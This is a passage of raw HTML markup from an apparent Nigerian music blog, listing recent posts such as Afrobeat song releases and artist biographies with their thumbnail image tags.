data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">4 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-akonuche/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33820" data-permalink="https://blownaija.com/dan-richee-akonuche/attachment/33820/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicHeE &#8211; AKONUCHE</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?w=876&amp;ssl=1 876w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicheE Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">4 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" 